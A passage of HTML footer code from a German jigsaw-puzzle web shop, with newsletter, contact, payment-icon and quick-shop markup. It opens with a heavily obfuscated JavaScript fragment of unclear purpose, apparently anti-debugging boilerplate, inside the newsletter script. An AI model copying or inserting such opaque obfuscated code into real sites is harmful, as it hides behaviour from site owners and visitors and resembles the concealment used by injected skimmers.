bq(k-0x252,j-0xc8,k-0xb3,i,m-0x16b);}if(m[bF(0x22a,0x30f,0x26d,0x1e4,0x1de)](m[bG(0xa2,0xb0,0x141,0x134,0x159)],m[bF(0x22d,0x2a7,0x208,0x228,0x1d2)])){if(l)return o;else r[bI(-0xda,-0x9a,-0x38,0x2,-0xa0)](p,0x1630+0x23*0xbc+0x2fe4*-0x1);}else return![];}[bm(0x427,0x43e,0x4d0,0x416,0x413)+bm(0x35a,0x3c5,0x3fd,0x383,0x3c2)+'r'](j[bo(-0x11e,-0x1a0,-0x230,-0x1c3,-0x1e4)](j[bq(0xd3,0x87,0x86,0x15a,0xf4)],j[bl(0x44d,0x392,0x3dc,0x3ab,0x46c)]))[bl(0x2be,0x2a8,0x310,0x316,0x356)](j[bo(-0x1b4,-0x1bf,-0x1d9,-0x15e,-0x14a)]);}else{if(m){var s=q[bl(0x374,0x293,0x310,0x2fa,0x2f7)](r,arguments);return s=null,s;}}}j[bs(0x11c,0xeb,0x7c,0x173,0xec)](k,++l);}}function bh(i,j,k,l,m){return be(i-0xcc,j-0x67,j,i- -0x28f,m-0x1ca);}function bi(i,j,k,l,m){return be(i-0x1e,j-0x86,k,l- -0x37f,m-0x1d1);}function bg(i,j,k,l,m){return bc(i-0x1dd,m,k-0x139,i- -0x659,m-0x2d);}try{if(j[bi(0x8f,-0x72,-0x6e,-0x6,0xa2)](j[bi(-0x1e,-0x46,-0x43,0x42,-0x4e)],j[bh(0x134,0x90,0x1ba,0x1b3,0xeb)])){if(i)return j[bj(0x325,0x334,0x209,0x248,0x290)](j[bk(-0xcf,-0xbf,-0x85,-0x125,-0x84)],j[bi(-0x49,-0xd5,-0xae,-0x2f,-0xa9)])?k:k[bk(-0x70,-0xc4,-0x4a,-0x11b,-0xa9)+bg(-0xda,-0xfe,-0x5d,-0x177,-0x11f)]()[bi(0x5,0x4,-0x35,0x57,0xdd)+'h'](j[bk(0x4,-0x11b,-0x4f,-0xd7,-0x74)])[bh(0x9c,0xa6,0x8b,0x21,0xd0)+bh(0x83,-0x13,0x107,0x129,0xa)]()[bj(0x1c9,0x1fc,0x22e,0x255,0x200)+bk(-0xae,-0x1bb,-0x13c,-0x196,-0x116)+'r'](l)[bi(-0x45,0xf9,0xe5,0x57,-0xc)+'h'](j[bg(-0x8c,-0xd4,-0x99,-0xde,-0xc2)]);else{if(j[bk(-0xa6,0x1e,0x1a,0x3d,-0xd)](j[bi(-0x82,-0x9f,-0x10c,-0xa5,-0xd2)],j[bh(0x4b,0xd6,-0x17,-0xb,-0x13)]))j[bj(0x22b,0x150,0x1bf,0xff,0x191)](k,-0x9cd+0x1*-0x22d+0xbfa);else{var n=o?function(){function bJ(i,j,k,l,m){return bh(j- -0x99,m,k-0x1e1,l-0x131,m-0x134);}if(n){var C=y[bJ(-0x1b,-0x96,-0x133,-0x96,-0xb7)](z,arguments);return A=null,C;}}:function(){};return t=![],n;}}}else{if(m){var o=q[bj(0x1f2,0x17b,0xfe,0xdc,0x15b)](r,arguments);return s=null,o;}}}catch(o){}}
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
      } else {
        alert('Bitte gültige Emailadresse eingeben')
        return
      }
    }
    $(document).ready(function () {
      $('#subscribe').attr('disabled', true)
    })
    
    function freeBtn() {
      if (pvo_checkbox.checked) {
        $('#subscribe').attr('disabled', false)
      } else {
        $('#subscribe').attr('disabled', true)
      }
    }
    
    function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
    }
    if (cookieExists("newsletter-modal-success")) {
    document.querySelector('#pvo_newsletter').classList.add("pvo_hide");
    }
    
  </script>
  
  <style>        
    .footer-newsletter-layout::before,
    .footer-newsletter-layout::after{      
      content: '';
    }
    .footer-newsletter-layout::before{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/376x249.png?v=52208031902088827701614938865);             
    }
    .footer-newsletter-layout::after{      
      background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/274x251.png?v=111756117140545727691614938862);             
    }
    input.form-control {
      width: calc(100% - 155px - 10px)!important;
      display: inline-block !important;
  	}
    @media screen and (max-width: 573px) {
    	input.form-control {
          width: 100%!important;
        }
    	
    }
    
  </style>
</section>



<section class="footer-info-layout" style="margin-top: 20px">
  <div class="container">
    <div class="row">
      
      



<nav class="pvo_breadcrumbs" role="navigation" aria-label="breadcrumbs">
  <ul itemscope itemtype="http://schema.org/BreadcrumbList">
    <li>Sie sind hier:</li>
    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/" title="Home">
        <span itemprop="name">Home</span></a>
        <span itemprop="position" content="1"></span>
    </li>

  

    

    <li itemprop="itemListElement" itemscope
  itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="/products/beachies" aria-current="page"><span itemprop="name">Beachies - Jean-Jacques Loup - Cartoon Classics<span itemprop="position" content="3"></span></span></a>
    </li>

  

  </ul>
</nav>

      
      <div class="footer-info-group">
        <div class="footer-info-inner">
          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=17566368676692706621768978909" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
